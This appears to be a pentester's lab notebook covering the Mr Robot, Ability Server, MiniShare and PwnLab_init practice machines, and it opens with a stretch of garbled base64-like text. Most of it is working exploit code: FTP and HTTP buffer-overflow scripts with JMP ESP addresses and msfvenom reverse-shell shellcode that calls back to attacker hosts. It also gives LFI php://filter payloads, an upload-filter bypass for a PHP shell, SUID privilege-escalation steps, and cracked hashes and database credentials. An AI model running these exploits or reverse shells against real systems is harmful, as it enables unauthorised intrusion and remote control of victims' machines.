zRk51VONXMW54LzvmeXFQU3VIYXNYYUZzWG5sRTY3MUxHYIVTREd5RVFCbTNLNnZobnM5SOxhRDIOZGJZ  Lld3RUh5MXFhdvpxc1znMWZISIFqdFEwbGtNeDZXUEFaQUVUVGRrUjh4awpCU29ReHdjyop1Nm9pd1RRZ  GJ6M21XVzNUNTNuOWZ6WGoxSHFqcFRuZmd6L3JFOHJGbVIOTIZzMFUxQmVxSW9ibj ZGN1c2YWFTKzVMMH  N6dUxMYWR5ek1NMU9TQvpUTk16e1hzand40C8rb01NL3ztdVBFZD10TFJDZ29qLOJpa1zucV1maU03akp  ZTCtXTm1YTT1zaDROamJsaHVOZEJUL082MUIRSU1yeUQyMXkOROOxKysrYIZEMzFOckpKbVRVSWViTkhx  N3F j h10GtycTJ tdVp2c1B6L2FDm  lhJcTJMRDhRVXIZeXF6SOFWdW5FcOg3RkYOaXE5SIE30W5mTTQzU1dTMkpWYmFj aEZFaXBwaDhMbFdswv  daMFJhakzcwstKRGmxVMhoa2tQYXF  Search  Select theme to edit: ]()Accessing the PHP shell

Use a shell function to get a connection back.

//privilege escalation total 16K

drwxr-xr-x 2 root root 4.0K Nov 13 2015 .

drwxr-xr-x 3 root root 4.0K Nov 13 2015 ..

-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt

-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5

/home/robot>cat password.raw-md5

robot:c3fcd3d76192e4007dfb496cca67e13b

/home/robot>

/home/robot>cat key-2-of-3.txt

cat: key-2-of-3.txt: Permission denied

/home/robot>whoami daemon

/home/robot>

/home/robot>

robot:c3fcd3d76192e4007dfb496cca67e13b abcdefghijklmnopqrstuvwxyz

From <<https://crackstation.net/>>

Su robot abcdefghijklmnopqrstuvwxyz

python -c 'import pty;pty.spawn("/bin/bash")'

Check the set suid, soon as you see nmap think privieldge esclation and how to run it .

find / -perm -4000 -type f 2>/dev/null

C3fcd3d76192e4007dfb496cca67e13b style.css

<http://192.168.110.139/wp-content/themes/twentyfifteen/style.css>

Thee key-1-of-3.txt in the secrets The second one is the robots cred

Reference :

[https://hackingnewideas.wordpress.com/2014/01/02/how-to-upload-shell-in-](https://hackingnewideas.wordpress.com/2014/01/02/how-to-upload-shell-in-wordpress-sites/) [wordpress-sites/](https://hackingnewideas.wordpress.com/2014/01/02/how-to-upload-shell-in-wordpress-sites/)

<https://www.youtube.com/watch?v=Apw1E1Ipf5A&ab_channel=SabbirWss>

# Ability server

Tuesday, June 5, 2018

2:51 AM

1. Fuzzed the application with the below script #!/usr/bin/python

**from** socket **import \* import** sys, struct, os, time

host **=** "10.10.10.73"

port **=** 21

s **=** socket(AF\_INET, SOCK\_STREAM) s.connect((host, port))

print s.recv(2000) time.sleep(2)

buffer **=** "\x41" **\*** 1500 buffer **+=** "\r\n"

print "[+] length: %d" **%** (len(buffer)) s.send('USER ftp\r\n')

print s.recv(2000)

s.send('PASS ftp\r\n') print s.recv(2000) s.send('APPE '**+**buffer) print s.recv(2000)

print "[+] Evil sent!" s.close()

From <<https://rootisthelimit.com/first-buffer-overflow/>>

**// then got the offset of 1500 which then ran the below**

#!/usr/bin/python from socket import \*

import sys, struct, os, time

host = "192.168.110.138"

port = 21

s = socket(AF\_INET, SOCK\_STREAM) s.connect((host, port))

print s.recv(2000) time.sleep(2)

buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8 Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad 8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8 Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7A h8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0 Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1 Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An 9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap 8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar 8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9 Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8A v9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax 7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7 Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7 Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7 Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8 Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8

Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1B k2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2B m3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo 1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0 Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs 1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2 Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw 2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9"

buffer += "\r\n"

print "[+] length: %d" % (len(buffer)) s.send('USER ftp\r\n')

print s.recv(2000) s.send('PASS ftp\r\n') print s.recv(2000) s.send('APPE '+buffer) print s.recv(2000) print "[+] Evil sent!"

s.close()

Then after that we knew that offset was

#### root@kali:~/Documents/abilityserver# /usr/share/metasploit- framework/tools/exploit/pattern\_offset.rb -q 67423167

**[\*] Exact match at offset 964 root@kali:~/Documents/abilityserver#**

964 just before the EIP then + 4 byes it worked perfectly ,

NOTE : KEEP THE BUFFER SIZE THE SAME , SO **1500**

DETECTED THE bad characters which " "\x11" and "\x00" --- > as default for some reason lol

Next time include : "\xff"

Found the JMP ESP with the bad characters then used the DLL that had everything as "FALSE"

73E32ECF FFE4 JMP ESP

"\xcf\x2e\xe3\x73"

#### //created shell code

msfvenom -p windows/shell\_reverse\_tcp LHOST=192.168.110.141 LPORT=443 EXITFUNC=thread -f c –e x86/shikata\_ga\_nai -b "\x00\x11"

// you can see that the total of 1500 has been kept.. 964 + 4 + 181 + 351 = 1,500



//text version

#!/usr/bin/python from socket import \*

import sys, struct, os, time

host = "192.168.110.138"

port = 21

s = socket(AF\_INET, SOCK\_STREAM) s.connect((host, port))

print s.recv(2000) time.sleep(2)

shellcode = ( "\xdb\xdd\xd9\x74\x24\xf4\x58\xbf\xb1\x6e\x9e\x7e\x2b\xc9\xb1" "\x52\x83\xe8\xfc\x31\x78\x13\x03\xc9\x7d\x7c\x8b\xd5\x6a\x02" "\x74\x25\x6b\x63\xfc\xc0\x5a\xa3\x9a\x81\xcd\x13\xe8\xc7\xe1" "\xd8\xbc\xf3\x72\xac\x68\xf4\x33\x1b\x4f\x3b\xc3\x30\xb3\x5a" "\x47\x4b\xe0\xbc\x76\x84\xf5\xbd\xbf\xf9\xf4\xef\x68\x75\xaa" "\x1f\x1c\xc3\x77\x94\x6e\xc5\xff\x49\x26\xe4\x2e\xdc\x3c\xbf" "\xf0\xdf\x91\xcb\xb8\xc7\xf6\xf6\x73\x7c\xcc\x8d\x85\x54\x1c" "\x6d\x29\x99\x90\x9c\x33\xde\x17\x7f\x46\x16\x64\x02\x51\xed" "\x16\xd8\xd4\xf5\xb1\xab\x4f\xd1\x40\x7f\x09\x92\x4f\x34\x5d" "\xfc\x53\xcb\xb2\x77\x6f\x40\x35\x57\xf9\x12\x12\x73\xa1\xc1" "\x3b\x22\x0f\xa7\x44\x34\xf0\x18\xe1\x3f\x1d\x4c\x98\x62\x4a" "\xa1\x91\x9c\x8a\xad\xa2\xef\xb8\x72\x19\x67\xf1\xfb\x87\x70" "\xf6\xd1\x70\xee\x09\xda\x80\x27\xce\x8e\xd0\x5f\xe7\xae\xba" "\x9f\x08\x7b\x6c\xcf\xa6\xd4\xcd\xbf\x06\x85\xa5\xd5\x88\xfa" "\xd6\xd6\x42\x93\x7d\x2d\x05\x5c\x29\x43\x58\x34\x28\x9b\x63" "\x7e\xa5\x7d\x09\x90\xe0\xd6\xa6\x09\xa9\xac\x57\xd5\x67\xc9" "\x58\x5d\x84\x2e\x16\x96\xe1\x3c\xcf\x56\xbc\x1e\x46\x68\x6a" "\x36\x04\xfb\xf1\xc6\x43\xe0\xad\x91\x04\xd6\xa7\x77\xb9\x41" "\x1e\x65\x40\x17\x59\x2d\x9f\xe4\x64\xac\x52\x50\x43\xbe\xaa" "\x59\xcf\xea\x62\x0c\x99\x44\xc5\xe6\x6b\x3e\x9f\x55\x22\xd6" "\x66\x96\xf5\xa0\x66\xf3\x83\x4c\xd6\xaa\xd5\x73\xd7\x3a\xd2" "\x0c\x05\xdb\x1d\xc7\x8d\xfb\xff\xcd\xfb\x93\x59\x84\x41\xfe"

"\x59\x73\x85\x07\xda\x71\x76\xfc\xc2\xf0\x73\xb8\x44\xe9\x09" "\xd1\x20\x0d\xbd\xd2\x60")

buffer = "A" \* 964 + "\xcf\x2e\xe3\x73" + "\x90" \* 181 + shellcode buffer += "\r\n"

print "[+] length: %d" % (len(buffer))

s.send('USER ftp\r\n') print s.recv(2000) s.send('PASS ftp\r\n') print s.recv(2000) s.send('APPE '+buffer) print s.recv(2000) print "[+] Evil sent!"

s.close()

Check the github for justin Stevens

Using mona

# Minishare

Thursday, June 7, 2018

12:43 AM

#!/usr/bin/python import socket

target\_address="192.168.110.138" target\_port=80

buffer = "GET " + "A" \* 2220 + " HTTP/1.1\r\n\r\n"

sock=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) connect=sock.connect((target\_address,target\_port)) sock.send(buffer)

sock.close()

The application crashes at 2220, --> so this is our number of bytes to fill up!

**//created pattern create :**

**/usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -l 2220**

#### //Then we create a pattern

/usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb -q 36684335 1787 -- > EIP

#### //fuzzy to the EIP pointer and also

#!/usr/bin/python import socket

target\_address="192.168.110.138" target\_port=80

buffer = "GET " + "A" \* 1787 + "B" \* 4 + "C" \* 429 +" HTTP/1.1\r\n\r\n"

sock=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) connect=sock.connect((target\_address,target\_port)) sock.send(buffer)

sock.close()

//bad charc is after the EIP over write remember that!

/ the bad character here is "\x0d" "\x00" "\xff"

#!/usr/bin/python import socket

target\_address="192.168.110.138" target\_port=80

badchar = ( "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0e\x0f\x10" "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )

buffer = "GET " + "A" \* 1787 + "B" \* 4 + badchar +" HTTP/1.1\r\n\r\n"

sock=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) connect=sock.connect((target\_address,target\_port)) sock.send(buffer)

sock.close()

//time to find the JMP esp using mona

// !mona jmp -r esp –cpb '\x00\x0a\x0d

//shell code + 351 bytes

msfvenom -p windows/shell\_reverse\_tcp LHOST=192.168.110.142 LPORT=443 EXITFUNC=thread -f c –e x86/shikata\_ga\_nai -b "\x00\x0d\xff"

//do the **MATHS =** 1787 + 4 + 351 = 2142

2142 - 2220 = 78

So we pad it with 78 \* "\x90 "

But in real we used "20" to padd **and it worked!** -->>> test this out first!

#### Update : Tested and it worked with 78 pad

#!/usr/bin/python import socket

target\_address="192.168.110.138" target\_port=80

shellcode = ( "\xda\xdd\xd9\x74\x24\xf4\x58\x29\xc9\xb1\x52\xbb\xda\xa1\x6b" "\x04\x31\x58\x17\x83\xe8\xfc\x03\x82\xb2\x89\xf1\xce\x5d\xcf" "\xfa\x2e\x9e\xb0\x73\xcb\xaf\xf0\xe0\x98\x80\xc0\x63\xcc\x2c" "\xaa\x26\xe4\xa7\xde\xee\x0b\x0f\x54\xc9\x22\x90\xc5\x29\x25" "\x12\x14\x7e\x85\x2b\xd7\x73\xc4\x6c\x0a\x79\x94\x25\x40\x2c" "\x08\x41\x1c\xed\xa3\x19\xb0\x75\x50\xe9\xb3\x54\xc7\x61\xea" "\x76\xe6\xa6\x86\x3e\xf0\xab\xa3\x89\x8b\x18\x5f\x08\x5d\x51" "\xa0\xa7\xa0\x5d\x53\xb9\xe5\x5a\x8c\xcc\x1f\x99\x31\xd7\xe4" "\xe3\xed\x52\xfe\x44\x65\xc4\xda\x75\xaa\x93\xa9\x7a\x07\xd7" "\xf5\x9e\x96\x34\x8e\x9b\x13\xbb\x40\x2a\x67\x98\x44\x76\x33" "\x81\xdd\xd2\x92\xbe\x3d\xbd\x4b\x1b\x36\x50\x9f\x16\x15\x3d" "\x6c\x1b\xa5\xbd\xfa\x2c\xd6\x8f\xa5\x86\x70\xbc\x2e\x01\x87"

"\xc3\x04\xf5\x17\x3a\xa7\x06\x3e\xf9\xf3\x56\x28\x28\x7c\x3d" "\xa8\xd5\xa9\x92\xf8\x79\x02\x53\xa8\x39\xf2\x3b\xa2\xb5\x2d" "\x5b\xcd\x1f\x46\xf6\x34\xc8\xa9\xaf\x58\x86\x42\xb2\xa4\x97" "\x29\x3b\x42\xfd\x5d\x6a\xdd\x6a\xc7\x37\x95\x0b\x08\xe2\xd0" "\x0c\x82\x01\x25\xc2\x63\x6f\x35\xb3\x83\x3a\x67\x12\x9b\x90" "\x0f\xf8\x0e\x7f\xcf\x77\x33\x28\x98\xd0\x85\x21\x4c\xcd\xbc" "\x9b\x72\x0c\x58\xe3\x36\xcb\x99\xea\xb7\x9e\xa6\xc8\xa7\x66" "\x26\x55\x93\x36\x71\x03\x4d\xf1\x2b\xe5\x27\xab\x80\xaf\xaf" "\x2a\xeb\x6f\xa9\x32\x26\x06\x55\x82\x9f\x5f\x6a\x2b\x48\x68" "\x13\x51\xe8\x97\xce\xd1\x08\x7a\xda\x2f\xa1\x23\x8f\x8d\xac" "\xd3\x7a\xd1\xc8\x57\x8e\xaa\x2e\x47\xfb\xaf\x6b\xcf\x10\xc2" "\xe4\xba\x16\x71\x04\xef")

buffer = "GET " + "A" \* 1787 + "\x7b\x46\x86\x7c" + "\x90" \* 20 + shellcode + " HTTP/1.1\r\n\r\n"

sock=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) connect=sock.connect((target\_address,target\_port)) sock.send(buffer)

sock.close()

// update: the use of the 78 pad worked as well , we trying to fill out 2220 1787 + 4 + 78 + 351 = **2220**



# Pwnlab\_init

Thursday, June 7, 2018

11:42 PM

The LFI exist within the website which can be used pull info from it. The URL :

<http://192.168.110.143/?page=upload>

The use of the basic LFI does not work here as the results reply back nothing.

The use of the LFI filtering has worked, I have tried the use of the php://file also but does not proven to be less effective. The **php** filter is used to read source file page of the pages in base64 format. So we can see the source code of the different pages on the website.

During dirb we managed to come across "config.php" page on the website which did not respond back anything. WE used the filter to pull the configuration across from it. The "config.php" is very well known as it is a php configuration page details

index.php?page=php://filter/read=convert.base64- encode/resource=config

Decoded version :

<?php

$server = "localhost";

$username = "root";

$password = "H4u%QJ\_H99";

$database = "Users";

?>

The use of the details above can be used to login to the MYSQL server

mysql -h 192.168.110.143 -u root -pH4u%QJ\_H99 Users

After selecting the users table I was able to view the content of it.

kent | Sld6WHVCSkpOeQ== |

| mike | U0lmZHNURW42SQ== |

| kane | aVN2NVltMkdSbw==

They are base 64 decoded so after decoding :

|  |  |  |
| --- | --- | --- |
| kane | aVN2NVltMkdSbw== | iSv5Ym2GRo |

|  |  |  |
| --- | --- | --- |
| mike | U0lmZHNURW42SQ== | SIfdsTEn6I |
| kent | Sld6WHVCSkpOeQ== | JWzXuBJJNy |
|  |  |  |

After the login we can use the "\_lang\_" cookie parameter as LFI, this was found in the "index" PHP which we used the LFI to check the config

The lang cookie is vuln we can inject in it using burp

<?php

//Multilingual. Not implemented yet.

//setcookie("lang","en.lang.php"); if (isset($\_COOKIE['lang']))

{

include("lang/".$\_COOKIE['lang']);

}

// Not implemented yet.

?>

<html>

<head>

<title>PwnLab Intranet Image Hosting</title>

</head>

<body>

<center>

<img src="images/pwnlab.png"><br />

[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]

<hr/><br/>

<?php

if (isset($\_GET['page']))

{

}

else

{

}

include($\_GET['page'].".php");

echo "Use this server to upload and share image files inside the intranet";

?>

</center>

</body>

</html>

**The upload function enables us to upload only GIF ,JPG or png, also the upload configuration page shows what file formats is accepted.**

**We use burp to intercept the traffic, we use upload "png" file which is really reverse shell , but the traffic shows <php> so we need to add a GIF 98 at the start of the php file**

<?php session\_start();

if (!isset($\_SESSION['user'])) { die('You must be log in.'); }

?>

<html>

<body>

<form action='' method='post' enctype='multipart/form-data'>

<input type='file' name='file' id='file' />

<input type='submit' name='submit' value='Upload'/>

</form>

</body>

</html>

<?php if(isset($\_POST['submit'])) {

if ($\_FILES['file']['error'] <= 0) {

$filename = $\_FILES['file']['name'];

$filetype = $\_FILES['file']['type'];

$uploaddir = 'upload/';

$file\_ext = strrchr($filename, '.');

$imageinfo = getimagesize($\_FILES['file']['tmp\_name']);

$whitelist = array(".jpg",".jpeg",".gif",".png");

